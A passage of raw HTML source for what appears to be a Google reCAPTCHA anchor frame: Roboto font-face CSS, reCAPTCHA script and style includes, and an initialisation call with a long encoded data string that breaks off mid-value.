  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-Fvb21eK1aQqKbAZwtiTIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-Fvb21eK1aQqKbAZwtiTIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Fvb21eK1aQqKbAZwtiTIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/[base64]/wqpFw4fCn2ghSABDYcKudMKkZnjDt8O6w4JkKCYcw6jCm8KmTcK/FHLCvMOcR2N+wpc5ScKND8KQwoIhw6Q1KcONw5hNwoMxwqjDtMO0Lgc9HMO9QA3CvnHCuMO9wpROwo4Xwo0/w6jDmMOJw5HCnmjDswXDicO0cMKdIi1mR0fDrg/Dl8KqKWdebiBIL0PCqyt5S3kSw5fCgMKDPsKeNxsJw6zDuFDDhwTClMO0w7XCnyo6dsOkwpMzSMKdSSfCmF7CjcKrwrhzwrvDuGnCqsKUflMPw5rDvMO4b8OyGsO+wpLDn2fCqWAga1zCrcONwqrDo8KmOmTDicOrwp/Cg1pQTGvCrsOvOcKuPWfDqcOuHMOBP3XDlMONJsK3fwPDv8KhL8OTw4wEw61Wwp/CucOyF8KDw5E4w5pkYFHCusOBbsKdwqDCi8OIwp1tw4bCn8O/dXc9woPDicOawpFNw5nDg8K9w5sRwrLCnWTDsnFsKBd+w7sGwr/[base64]/Cp0XDnwApw4JbCMOxwotHw4rCi1Rxw7HDn8K6wrZUGsKUwpnCk1nDlsK9w7Z3PDQFwrTCi8O6wrPCuzg3WV0EKWPCl8KMwrHCqMOAwo1Kw7IPw4TChMOJw7ZGd0/Ci0/[base64]/CgMO4FMOvTwLCnmPCk8O4ccOUwoQ1fxFjPAfDnisfWG3ClwM9wrU7OktKP8K1wqnDlsOIwobCjVDDhFfCrll4acOldsKAwrdNHkPClBdnw6JfwqrClxRdwo/CoSjDtFInSG7CqwXDng5Ow64ZVcKFLcKgCG3DmcOkwoHCtsKDwr/CkMO6PcKXPsOxwo9OwpLDgcKEwqo6wrjCqMK9TGDCphdsw5LDl0rDoDDCk8OuwrxtwojDozfDiR1ocMKzwqrCmMOsQQbCtsOnw6Y1w6zCqGDCj8OecsKowrLDh8KswoRzA8OKO8OPw6LDqibCsMOKwq3CumjDvQYCY8OEF8KURcKdw54/wqPDkjgrMMOGw5nConEOSsORw47Dh8OUP8K7w6nChcOBwpldf3IHwqoVU8Ksw6bDvEIpwrHDnxbCuFjCpsOpw5sBNcOrwodyBU5cw4/Dgio8cXVMW8KJdMKAfAbDki3CsHYqGj0gw63Ci3Q9L8KJEsOFQE/Dh0xNb8Kkw6kbE8O+wqN6B8OswrLCnDcLGGk0QQcNRsKZw7LDosOlXcKiw4QVw6PCmDrDhHVfwpXDnXzCrsKzwpc+wqTDuFDCum5MwqZ6w4DDtC4xwrAlw6bDk3vCsTNJDT1ZDQRPwpPDicO/csKrYBg0a8OlwqPCmsOJwqnClsO6woIXDwzDoxkvw7QmScOlwp/[base64]/DoWXDlAdxwobCisOUwqIDKUlrw5tuw64Aw5HCk15gX0TCuTLDszZYGy4aAsOPb1okwr5sXCdzbzDDuGUJwq/CmMKBw7wiMR7Ds2IAwps2w7XCnRpyfsKwZRN/wp1HH8Oew7otw6fCgnEkwqzDrsOkMjLDoC3DhE5UwpEjBMKMw6wJwoPClMOXw7bCihFrWMOPfcOeOw/CnCXDgcKnwolNeMOXw4IaYMOYw5NkwqdCI8KQHD/DkE7DrMKDPyAfw7cwADfCrQ1ywqLCnMOMQMKgb8O4JsOAw6bDh8OPwrl5w7hyXy7DtWBYcEliw71cVcKAw4Emw7XDixM/CcOKbn53A8OUwoDDlX1TwqlPclHDjTDDhBXCiEvCocKhcsKmw7M/OQA0w4ZYw7AkwrhDSwrCu8OldifDqRJ+CcKpw5/[base64]/[base64]/[base64]/[base64]/OnwFwqF4Cl/DpMOtwrc8w43Dh3bCozPCgcOMWMOVw54bw5ldWUjCm0rDhRNqchzCvGfDq8KkHjjDsVN/w5DCs8KUw6fCjEk8w79pLBfCjyd3w5/DiMOHLsOdTwETK2nCuz/CtcOJwqnDocK1wonDpsOzwq95wq/CnsOOXhMswrcSwqbCg3bClcK/w65gG8Ozw7c1VsK/w71uwrYrcXTDi8K3KsOofMO2wr/DtcO0wrtdUXoGw4LCpH9bblzCn8OlEQxywrLDq8OhwrBfacOlLSdlOMKSRMOewqrCjcKtJsKhwp3DpcKYMMKSeMOCGTd5w4Y/TxQjS8OoC3ptLSDCucK+wqcGSVYoMsKKwpzDnHQnFUNAKcKEwoLCsMOgwo/Ch8KLDMOPwpLDosKzbyXCncOfw5nDhsKuw5UOJsOlwonCgGjDkRzCm8OcwqfDonvDtHoTCFkIw41HLcOyCMKtw695w6g9wpvDrsO6w5tww43DqAZYw61RQ8OzBBPDgHlSw5hgw7dGST/DjjIUwpYJYMOQwoMrPsO/wodSw48RacOfenQAesKsPMO6J3Z1w7IlOSbDtsO5MMKbw77ChSnDpWTCr8OAw6XDh0UwNsOmw5fCosOKbMOKw7FcwoHDssOyW8KTRMOIw6vDlMOrGkMcwqggBMKtB8OTw7jDmsKkDAQuF8KRa8OLwroAw6/[base64]/DjsOITU7CsMKuJnYwC8KywpHDsWI8QkgNRcOPL8KJaDvCrlfCocKVUzDCg8KgEcODasOWwr9hBsOLX8OAFiZQPsKEwpViemTDv8OEVMOkCcOZbW/[base64]/DtcKpw6FjMiXDm8OXQcKYPMKDdsK4EcKHK8K/aiNxTwLDimXCpMOoak7CpMKpw47CtsOAw5bClRvCuAgKw4fCpwAxdDLCpXo2w5zDuj/DuyZeIAfDiQUnAMK5w6UiHn/Ci8OFAcObwrHCpMKgwpTCkMOLwqcfwoIHwpDCtCB0Eks1B8KXwrxmw65qwo8Dwq/CmcOYN8KYD8OVSVFOay8WwoxxdsKmCMOtD8OCw7k6w7UWw5/CigFbaMO2wqXDvsOLwoBZwrvCmVXDjcO4e8K8DAMlc37ClcOJw5rDrsKPwobCrSXChV8TwpJGZMK/wrHDlz/CpsKMW8K6WTrCksKCfEIlwq3Ds8KqHFLCmBJhwr7DkUsSCHhlBWoiwr5/XQNZw6vCvDFNaUHDnk7DqMOUwqJ3w7jDoMOUGMKcwrkJwqfCiTdSwozChG/CkBRnw6U2w4JpT8KoZsOIecK2wpN6w7DDuUE+wprCswVBw49zw4pfBsOBw5sNHMKKKsOzwr1/KcOcD0HCtAjCrsKDw5Y3JMOCwofDiVzDpsKaVcOcAsKCwrgDLidfwpN9wrfDqcOEwoFBw6ArCTQxLQ/DscK0aMOYwr3Cr8KDw7FPw7o4C8KUEmLCvMK7w5rDs8OBwrdHEcKfXC7CtcKpwpnDr3V/JMOCESvDtkvCsMOyPXw9w5lYTsO2wq7CmmFbLW8vwr3CgBbDjcKnw6PCoH3CscOoMRPDiFAsw7l0w5rCjFLDhsO7woPCisKwc0ArI8O3STcSw4LDqsO/Rw8pw745wrnCpMKlfXBoWMOAwp5cL8KFNnokw6zDr8KYwph1H8K+aMKDw7lvw5NdYcO8w6U6w4fCgMOPQEbCr8K4w5dkwpJ5w4bCnMKjJH1uMcO8K8KhMWXDhR7CisOnwow/wp59woPCgFcGMHXCrcKKwonDtsKkwrjCmSc8OmsBw5cvw5HCvEFSEn3CoSXDpsOdw4fDljfCn8O3AjrCk8KgTTTDiMO3w6wUeMOLw6nCvGbDl8OEH8KwUMO8wp3DqmnCncKLQMOJw5DDtwdNwpNWc8OYw4vCjm8JwqcVwpfCqm/DqBMqw4HCuWjDhzMpEcKzIS7CpnZ/[base64]/VG8hw4LCrWNKXcKuBFjDjcOmIcOswrgGwoUkw54Xw4zDijnCnsKlw4INw7zCoMOrw4F7QRfCpTXCusOcw5FWwqjComTCmsKHwonCmSV9fcKtwpA9w5xQw6kuTXvDoV1ZWBfCmsO5wq3CgXdmw75fw7E2wq/Do8OxMMKQYWXDhMOKwq/[base64]/[base64]/Cr8KvwohBdsKYRMKBw4E5dsOyw5dSNWNAwpfCjMOSZwDDmMOGw5jDm8KyanZNw5Y7Tjh+XVrDmTczBUUewovCnBQfJj1iScO1wrDDk8KxwqfDuXFYFjvDkcKkJMKbOcOYw5XCuzEgw7geK07Dgllgwo/CrQgjw43DiArCmMOldMK8w5YAw5xNw4QXwox/w4N6w7zCqW0yDcOSf8OeLSTCo0DCkhciSjo8wpkdw48Pw6hcw5Rpw4XCi8KBDMKKwrDCl09Jwrklw4jCvCMyw4hMw4jCj8KqQB7CjENqH8OBwqZfw7sqw67Cr1/CocKJw7g4Fl9gw4Isw5knwrMOCVwaw4TDtMOFM8OSw6PCk1cLwqUddDJtw4TCvMKSw7BAw57CghoFw6/[base64]/[base64]/CmUQpcnXCmcKBw41EMsOtwqXDkmnDk8KnwrbDosOfWcO4w6/DsW8zwr1hBsKww6XCmcOKHGcEw5bDmXnCvMO4Gg/DosOYwqfDkMOGwojDjQLDnMKjw4TCmk9aGFIvajB0VsKzJBQWeyMiMzTCmG7CnVhswpTDigMcY8Onw4JBw6PCskTDjFLDhcKnwphNE2EWRMOuZhDCrcO5IiHCgMKGw5lyw60yNMOSw4V/fsO+aCZTacOkwrvDlhpIw7XCixfDgHHCn0LDhsKnwqUmw4/[base64]/[base64]/[base64]/[base64]/[base64]/I8KYDsKRUsOxw6gowozCsTETYMKOIsKlw7PCtsKnwpPDnsKcW8KCw6nCr8Omw6PCqcK/w6YwwoVcTj1yH8Kgw4LCgcOdHkBWPHkCwoYNQTrCrcO/HMOHw4DCpMOIw7jDhMOMNsOlJCLDlMKhGMOpRQPDjMK8woJ7wpvDvsO1w67DjTrCk3bDt8K3TD3DhX7Dr0pdwqHCr8Ouw6gywrDDjcORG8Kiw77CnsOZwq0pbcK1w5zCmhzCg1/DmR/[base64]/MQofWEMLX1R/wqjDswTDnW0Aw6/DsxPCnxgmAsKSwq7DkGzDtEEgw53DqcOlOjzCmcO5csOOPAwpbC7DgglGwq0awqvDmx/DkxEowqXDucK3W8KDL8KHw5HDgMKxw4VcCsOTAMKCDlbCiS3DqEIUCgnCiMOLwo0mbVRfw6LDjFMKZDvCpA8MPMKDWFR4w4fCogfCgHYEw4pNwrV2PT3DhcKdAgpVCTx5w7/DpxlTwqzDlcK7fw/[base64]/CsMOYwqbDlELChSI7R1IwNcKYCsOaw6PDpjpyXFzCusODPMO2GmJBDwlZw7PCiXIhOlgiwpHDisOsw5lfwqbDnHYwYwJfw7/DnXY6woHDk8KTw5ogw4xzHlDCqcKVRsOqwrx/BMOzw7gNZB7DqsORXMOeRMOoXRDCnWrDnBvDrmXCssO+BMK7HcKSJXfDgBPDmCLDtMOGwq/[base64]/VcKswqTDjAfCiFQ9w6VrwrDCk8Kvwo8ueMKyw5tPw5xRASEMw7FJLCIYw7HDiwDDm8OCDcOGHsOxImoNQkpFwr/Ck8OjwpZJccOcwowQw7cWw4fCosO1CzE3c3zCt8OuwoLDkgbDq8KNRcO3JcKZfRzCj8OvacOkKsKebyjDoDgDT3XCgMOHCcKjw4nCmMKWDcOSw5Ygw5QGw77Drx1kJSPDl2zDsBJyCcK+VcOJS8OcH8OpLcKGwpcww4bDsgLCncKJSMOIwr/CslbCucOhw4suXXkMwoMfwr7ChA/CjEjDhXwZT8OXOcO8w5VdRsKDw455Y2TDkEFOw6bDhQfDkUl6Z1LDqMOpEsK7H8O/w5sQw70hYcOGFUlAwozDjMObw7bCssKqHkQdKMOMQMKTw5bDkcOhC8KUM8KSwqccFcOxYMO9dcOUesOgWMO/w4LCkhZ1wrNdfsKzbGc8FcK9wq7Dt1TCuAFrw5XCn1jCmcOgwobDqi/[base64]/CphvDjEfDsHLDuztXw4QBw7gFw6pdw4TDujoTw5Vbw7TCo8OMCcKrw5cIVcKKw63DmkLCuGBRUFVTMsKZU0zCg8O7w61aXzLCq8KccMODBBsvwoNzbSh6PzVowrNjVjknwoAmwoR4GMOAw4w0RsOWwrXCt39QY8KGwo/DssO0dMOvacOad0vDt8K4w7caw4RfwrpgQsOrw4lFw6bCo8KQOsK/LljCksK0wojCgcK1dcOcQ8O6w4IQwro5X0Qfwr3DoMOzwqfDhhDDqMOgw5h4w6vDvEzCjhpVLcKWw7bDpRlVcEjCukBqA8K1HcO5N8K0FnzDgj9owpnCvcOQHGjCsUo2I8ONYMOFw7wbS0HCoyh0w7TDni9Sw47CkxQZTsOiF8K9NSDCrMOuwpfCtH/DhX10NcOYw6vCgsOqVhDDl8KWesOQw4YYVWTDq2sQw4bDlmMqwpw0wqAHwpDCp8KgwrTCsgs1wrjDtCESAMKbPShkdcO9DFhkwptCw78CNXHDuH/Ci8Oiw71Jw6zDnsO5wpVEwr55w6wFw6bCt8OnM8OSMiMZNCLDjsOUw6wBw7/[base64]/e3nDgWTDpsOlVz3DrTppZ2tBY8KLBDsEwoMqwpHDtVYdwr7DjMKVw4fCmDAQCcKjwonDosOTwq4EwqkEEz8dYzzCoRjDuCzDvXLCmcKyJMKIwrLDmC3Cvn8jw5MMA8Kqa3/[base64]/Dm8KwwpbDrsKwasK7TlFVw6sRwpoWwoXDhsKMwpEOA23CscKCw7pjaSwwwr0QJcK/YCXChUd/C2hzw7ZiUsKQWMKNw4VVw6t9CsKZADFowrJMwq/[base64]/wqgiw5PDpsK8fMObVm0Db8OcPMK/wpofwpQ8LA3Djnpne8KAE3vCjxXCusOvw6loEcK7R8OZw5hqw4lCwrXDgGx3w4c/wrB3ScO/[base64]/DlcOawprDvk/[base64]/w58MG8KJwoc5fnjCkcOhwqbCj8OAasOLbWHDiiZuwp81w4xUIAPCgMKyIMO/[base64]/DqsKfwq3ClMOWIMK5wqMPwrIvdmdTamhaw6Nsw4/DtmXDpMOPwojCpMK7wqjDmsKxJU9GDTZACE14AnjDp8K0wocDw61VP8O9S8KRw5rDtcOQBMO/[base64]/[base64]/DhsTacKWw5N5wpclEGbDiVduw45MwpbCj8KXw7cGU8O4wqHCj8OSIWHCvsO+w58Tw4Fjw40QJcKZw7Rtw4BSGQPDvQjCjMKxw7wFw641w5/CqcKNDsKpdAbDksOyGcOVI0jCssKMEw/[base64]/CqsORw49dw4Arw7vCmMO3cVc3Z8OrO8Kww4vClsO0BsKLw7EnZsKiw5/DmwxhW8Krd8O3M8OyCsKbDy3CssOYaHAzCT1lw6xDXjcEesKYw5EcJARdwpwNw4PDuV/DjWF6w5hvSyjDtMKWwpUaTcKowpB1w63Dt33Cmm9OeHbDlcK8M8OfM1LDmmXDuRUYw7nCt3BIGMOFwoBpXCrDgMO5wqnDncODw7LCjsOkZsO7EsKjdMOoa8OQwoR7YMK3Vy0Iwq7Cg2rDncK/fsO4w5kVecO9e8OHw7N3w4A7w5XCrcKUBxPCoWTDjC0qwrPDiU7CsMOCNsOfw6onRMKOKxB2w6gicsOnGh4FHl9Jwo7DrMKrw43DsSM1Z8Kdw7VGL3LCrgYPYcKYaMK2wpBbw6ZFw65Mwp/DmsKVE8OXVsKwwpPCoWnDs30mwp/Du8KqUcKGFsKkTsOtHsKXGsK8fcKHKHQHccOfCj16GgA5wo9kFcOVworDpMOcwrjDhWnDrDLDscOmecKGZlBcwocnNgN3AsKtw4AFAcORw5DCs8OkbnghXsKjwqjCs1Uvwp7CnhzCoBQPw4RSOwQaw4LDs05hcGXCsyl2wrfCqzHClEYNw6tgFsO8w6/DnjLDrcK6w4sOwoPCikl4wo5LBcO2fsKKY8K8W3HDvwpfC0tiH8OCCi81w7vChl7DmsK+w77ChcKyfiAAw7Vuw6BfXlwFw77DgC3CicKuMk3DrQXCjUbCvcKwHFAHC101wrbCssOXH8K6wobCo8KiKsKkfcOFTjnCusOSMnnCocOXHSVgw7c/[base64]/DlB9sdhnCscO5w7h3eMK6JR0Ww4BrUsODwoJ5w5XCnSYZecOUwpp5XMKiwqMFS3tqw4YIw55Lwp3DvcKdw6LDsVl/[base64]/CjARUfMO1Un3DoMKgwprCmwnCq8Onw4vDk8KUwq0WYsKsTMKFDcOlwpnDtF5Cw4ZEwoPCizo/VsKmSsKKOBjCkFsFHsK6wrzDisObSC8aDWXCqknCiiTCnEMUFsKhXsORVHfDtEfDpiHDhXTDlcOoRcOPwq/CvsKiwqR4JB/DoMOSE8OXw5XCvMK0PsKARTBkZU/Dt8KuFsOwHGYnw7Niw4LDpDQzwpTDtcKwwrUOw5ctV3ZtAABSwo9uwpPCnGQaQ8K/w5rCiSsVADnDgCB/CcKJKcO1QDvDl8O2wqYIb8KlIjdBw4Egw43Dl8KPE2TDsW/[base64]/w4bCvRbChVQbwqTDtcO+wonCoMOLw7/CtcKBwo0xw5HCicK1C8K9w5nCpShtw7YcU3DCusKTw7PDl8ObHcOBe0jDjcO7VRPDu0TDosKuw780FcOCw7nDt3zCosKoWixcEsKfTcO2wqrDu8Kjw6UgwrrDpnUFw4/Dt8KTw5BlDcOudcKPbFnDjsODUcKywos+amMnEMOSwoFKwo9UPsKwFsO9w5fCvQPCh8KtLcO+NUDDgcO5OsKOGMOvwpBJwo3Cq8OMXw0odMOPdh8Ew4s+w4pQQQkCZsOfQiRtHMKrES7CvlLChcKywrBPw5zCn8KJw7PCuMK/PFYIwqxIRcKCLBrDnsKvwpZ+ZwVMwovClmfDoCQgKMOCwr97w7tVTsKNacOSwrzDg2MZdRdQaEvDgUPDuyvCocOnw5jCnsKQNsOsGlN3w53DtQ4UIsKbw4rCpxEsJ2bDoys2wowtOMKxAG/DlMOYE8OicDt4MgtHPMO5KxvCk8Otw5kEHmN8wrjCmE5IwprCrsONQhUIbVhyw7BswqTCucONw5TDjiLDs8OeFMOAwq7CjXPDj0DCsQthNsOdaADDv8OqR8ODwoB4woDCpRzDiMKVwqNVwqd5w7/[base64]/wrrDscOOwpbCsEkeNkomwosgJznDqcKlwpUFw5U/wo8Sw67DjMKNEg0bwr9Lw4bCo2rDlMO+bMK0FcOqwrHCmMKMMntmwoYRYy0lDsK4wobCslPDhMOJwogoVcO2AhEEwovDsE7DvWzCoz/CvMKnw4RWVsOmwq7Cq8K/VsOIwokew7PCqFTDpcO3bMOowpQowrllW10JwqXCicOCbklBwrlWw6bCqXxfw4UqCR8dw7Euw53DucOdN3FtRQvDvMO+wr5hAMKjwonDuMOUHcK8dMOqPMK3JmrCiMK0wpLDu8OqKBJWUF/[base64]/w5jDtwoFw6Mnwq3DuAzDp8K8wp/DscOjIsOuw7lMwrZEbEN7A8Kiw5IgwpTCvsOOw6vDlCvDksOHNSs2TsKwACdoQCY5UTnDkDcAw7vCimAVAsKMNsO0w4LCkFXCu287w5VoZMOFMgFqwpt/G1vDtMKpw69lwox/VXbDr1QuTMKLw5FAWMOZOGLCusKowp3DhAbDm8OkwrNkw70+VsK5NsK3wpHDtsKgfSXCgsOUw6rChsONLC7CpX/DkRBywq4Swq/CgMOhSUvCjjLCssObNijChMKPwplZL8OEw7cvw5sDGxUlXsK9B3/CsMOVw6BMw5vCiMOSw5BMLB/Dgl7CtQktw7M9w6pDLCoBw4xWZj7DhT0xw6TDgsKxCBhQwpU5w6IAwqHDn0fCrjnCksOZw5PDnMO8Ew5iQcKowrTCgQrDnDJcBcOsGMKrw7UbBcOpwrPCjMKhwqTDksK3Dyp0RQzDkGDCs8OUw7/CkAoOwpzDlMOOB23CtsKeX8KyEcODwqTCkw3DqyUnRCrCqU8ww4nCgTFteMOzH8KANWvDvx/CiWRKc8O6EMOBwoDCkHk2w6zCsMKjw79QJwDCm3NvHyXDhRQ9wr/DpXbChkbCvShWwoAxwq/[base64]/[base64]/Xk3DswoCwpUfEsORw4vCtsOWw5tNwqhHwpYvYz7CtmfCpFVTw7bDmcKLRcOpJkUSw4s/wpvCgsK0wrHCisKKw4nCscKQwq1Rw6Q9OCsFwqICSMOKw5TDmT57PDw6aMOiwpjDtMOZd2HDiUbDjiJfBcKRw4HDucKqwrHCjXgYwofCosOCWsO1woMyM0nCtMOpc0M3wqzDqTXDlTxMw4FHPUtlbETDlifCr8K/GiPDvMK8wrMuRcOrwo7DlcOgw5zCqsKjwpfChnPCvWHDosK+LkTCpcOYWjHDl8O/wpvCgELDr8KeGB3ClMKUXMKbwpLClj3DiRpAw4wAKELCvcOFC8O+WMOxQ8OMU8KZwoVqe3/CsTzDr8KsN8K0wqvDuCLCnDogw4zCmcOowrPDssO9IynChMOhw6gTGhDCmMKwOnFOYVnDo8K7dT0BbsKLBsKcfsKAw6LDt8OMZ8OzdcODwpkmUWbCusOkwojDlcOcw5YCwqbCrjlvIMOXJhTCncOsUTULwpFWwpgMP8K/wrsMwqJcwqnCvhLCi8K3T8KCw5BcwrZQwr3Dv3oMw6HDhnHCs8Otw6dbQAhxwoDDl0N4wolrecKjw5/CkFJ+woLDlMOfFsK4GGHCowjCiiRtwoZ3w5ciJcKDA3tVwr/DisOhwofDjMKjwqHDt8OtdsOxasKzwpDCjcKzwrnDtMK3ecOTwrwFwqEwJ8Oyw4rClsKvw6LDk8K8woXCkSspw4/ClWl8VRvDsSDDvzADw7zDlsKrb8Odw6bDkMK/w7BKVBfCp0DDo8KcwonDvgAbwrxAbsOzw6fDocKIw5HCi8OUBsKGFsOnw5bCk8OPwpbCninCq0clw6fCmQzClHJuw7HChTpiwr/DlEFIwr7CpWPDp3XDhMKZPsOuUMKXM8Kqw68bwrHDp3XCvMOew5QIw7IEES8pwqlbN2tDwrk+wq5jwq8Dw4DChsK0dsOEwq3Ch8KdLMK3eFpeDcKgEzjDj2zDgB3Ci8KiEsOLNMKmwo40w6vCrGzChcOwwrjDvsK/[base64]/DkcK0wqoRwr7ChjQ1wr/CksKYPsOyw7pGR8OHAlvCg1TCpsK+w4LCuWIHR8Ktw4QEOGE6Wk3CscOGUUPDosKwwqF+w5sSblnDoRgFwp3CqsKQw7TCn8Khw6JjdCQIIGELYhTCmsOTWV5Qw5rChyXCpUciwoEywoA0wpXDkMOwwqMlw5/Dh8KlwrLDilTDjjHDhAVBwrVCG3DCnsOsw7jCqsKTw6DCoMOkf8KFTsOcw5fClR/Cj8KdwrMUwqLDglt4w5rDnMKWWTtEwojDvTfDuSvDhsOzwofCizwNwq1+wpPCncOLD8OPasOzVHxAOQQgaMOewrQ6w7QLSGUYbMOEFFEOEx/DgB9ffMOwJjJkAcO5CUzDgnbCukhiw7t+w5TCjMODw45JwqTDjzIXJkI5wqjCo8K0w47CnE3DhQPDt8Ozwo9nw4TCgQ5lwr7CuR/[base64]/[base64]/ahLDkg/[base64]/Cr00tw7rCicOULFnDvDBZw6VCTCVMcVDChMOFcQAMw4tYwrAnYDZyZUUtw5nDr8KbwoxQwoY/[base64]/DvsKiwqTDkwPDmsKOw5vDrHx9w6lKw74ow5/[base64]/CocOqJlcBw7YEXQtefcK8woLCm1NhHMO8w7jDtsK9wo7DvRfCqcOIw4DCjsOxQMO1w5/DksOjLMOEwpPDlsO7w6JCRsOuwrk2w4TCiRFjwokYw5s+wqUTYwnCnhNUw7cQQMOnRsOBeMKXw4pmD8KYGsK4wpnCvcKYZsOYw7DChhE3dijCqWzDjgvCq8KGwpN6wrkpwoENOMKbwolSw6FjEhHCi8OfwpnCocO/w4HDtsOawqXDmjbCt8Kqw453w5E0w7TCiH3CrjbChikPbsOzw7xqw6zDnAnDo3PChBwrKGHDvG/[base64]/CtVDDn8Kyw5jDiDDCt8Kiw4IUw7jDhQkyXHMXM3ltw5Ngw5/CigLCjSHDt0huwq9sLk8JBQPCn8OaCMO2w7wmPAhIRQnDhsK8YV98XGkCYcOxeMKkLgpUVxHDrMOjf8K8Fk1WcSpQdQQhwp7DsRpuC8KQwo7CoRjCpxVWw6MdwqosMGIuw4HCrnnCvVHDpsKjw79cw6g+Y8OVw50xwqXCmcKHYVLCnMObFcK/K8KVw77Dp8Ktw6vCuD/Dlx8gIz7CtxhUBFfCucORw7IQw4/[base64]/w4jDr8OOQ8OpwrMXV8KINMOJD8Kpd8ORw4/Cq3XDpMK7acKSAkvCpCHDqXIlwqFSwp/DvjbChFrCrcK3ecKqbjPDj8OjKcKIcMO3KCTCvMO/wqTDsHduDcOZMsKTw47DuB/[base64]/[base64]/DuUfClcKbSXfCh8KwYTnCrcKmJAdsw43DlMKIwrbDocO5fUsrQcOaw55cCgp0woMIecKNbcKSwr9/YsKBBicLYsKkEsKww5PCnsOnw6MhNcOMDDbDk8OLYRLDscKbwoPCsDrDv8OyCAtAKsO9wqHDjEMew5rCt8OPacO6wph+LcKyR03CjcKzw7/ChzzCggQdwrQnR31pwqLCpCdkw6pWw5/DoMK6wq3Dl8OaDgwWw55zwrN0L8O8RGnCpiHCsCl4wq3ClMOTDMKIWFREw7BAwqfCgkgkbBlfPy54w4fCscKkGsOKw7DDicKMNyA4LTVBO3PDvT3CmMOAdVXCkcOpD8KwQMOUw5o8w5Y/wqDChntaDMOJw74pe8OSw7TDjMOIGsOVQk3DssKjIVXCusOAH8OHw5HDim3CuMOww7PDj2/CjBbDu33DkxV0wpwGw7YqV8OZwpZvXRJRwrrDlWjDj8OaeMO0OFnDuMOlw5nCv2BHwoUtfMK3w5Efw51XCMKAQcO0wr9TInEqCcOHwp1rc8KAwp7CjsObCsKxOcO+woTCkEAVJAAiw4NtXnrDvjrCuENewojCu2xJYsOBw7zDtcOrwoBfw7fCh2lwM8KPd8K/wpNOw77DksOGwr/DucKSw6HCrcK9TmXCiQh4S8OEHUhkMsOJFMKRw7vCmMODUVTCrnTDhV/Cujlyw5Zswo49fsORwrrDqD05emY5w4gGEXwcwozCnlBww40kw55Ewr90H8OZf3M1w4jCs0bCnMO0wqvCqsODwoZyIiTCsB0+w67Dp8O6wpArwqQPwojDv37DpmzCgMOmdcK+wrI1Qh10ZcOJXcKIKg5oZWBIVcKRJ8ObCMKOw6tYEVh4w5jCjMK4WsOONMK/wpbCqMOmwpnCtxLCiS4ja8O0RsO/IcO/CsO6AMKFw4QhwrZ8wr3Dp8OHfh5deMKWw7TCv0HDq11kZ8K/[base64]/DjCxmwpfCgMOWWEtWD2Zuw5sJw7nDtwgmw7sFbsOiwoFlw4kJw7fDqiliw5s9wojDgHpjJMKPH8KBE3zDg0xJdMOSw6Riwo7ChmpKwrBNw6UwSMKkwpIXw43DscOYwro8GxfCo1vDscKrNk3ClMO+AHnCgcKDwqQvVEIFYCdhw7U6ZcKrAkVQEVM7OMKOGMK5w5JCaS/[base64]/HMK0w4svw6rCmcO/w6FsDsOUwr8sPsKvwpjDjsK7w4bCqRhrwrPDrBgXHMODBMKpXsOgw61swqtlw6VXS1XCi8OXDFvCocKDAmp8w6vDojM4eAbDgsO8wrgGwqgPKg81V8ORwqzCkk/DjcOZLMKjcMKaIcOlQinCh8K/w57DnxcMwrXDi8KWwoHDqhlnwpXCg8KKwrZsw7J9w7/Dn0ceYWTCq8OLAsO2w65dw5PDog7CsRUww513w5zCij/DnQ0WA8OGAV7ClMKRJhPCp1sPesKAw47Dv8KUcsO1MTRzwr1gLsKmwp3CucO1w7/DnsKneyVgwqzDhm0tLsKXw73DhTduNXbDnsKswoMXw4XCn3dpQsKRwofCo3/DiHRXwp7Ds8Onw5zCs8OFw4V8OcOXZkYIccOgTBZrCxk5w6nDliVvwoB5woNvw6TCngQNwr3CnCgQwrRJwps7cjzDlsOrwpdFw7lKI04dw7d7wq3Dn8KlYi5CFU7DtgPCusKPwrvDmBcLw4oGw4HDmjbDncK1w43CmWFJw5h/w5kKfcKhwqvDgiPDs39oUE5hw7vCjjbDgW/CuwVvwqPCuTTCswEXw5c7wq3DgwTCosKkV8KAwpPCl8OIwrETRTdswq5aGcKywqrCuDXCuMKTwrInwrjCgsKWw7TCpClhwpDDiCcaOsOUNQBKwr3Di8OAw7jDlTR+IcOjJcO1w75RS8OwFU1Aw48MSMOHw4Zzw78cwrHChlo8w7/DscKWw5PCg8OCc09qJ8OZAjHDklXDgUNiwpbCoMOtworDuDvDrMKVCgDClMKbwqjDqcOWUD3CmQDCllMfwobDqMK1JsOZBsKWwpxEwrbDuMK3wrgHw7XCqMKdw5jDgj7Cu2FaTsOtwqEoIVbCoMKQw4zCncOyw7bDml/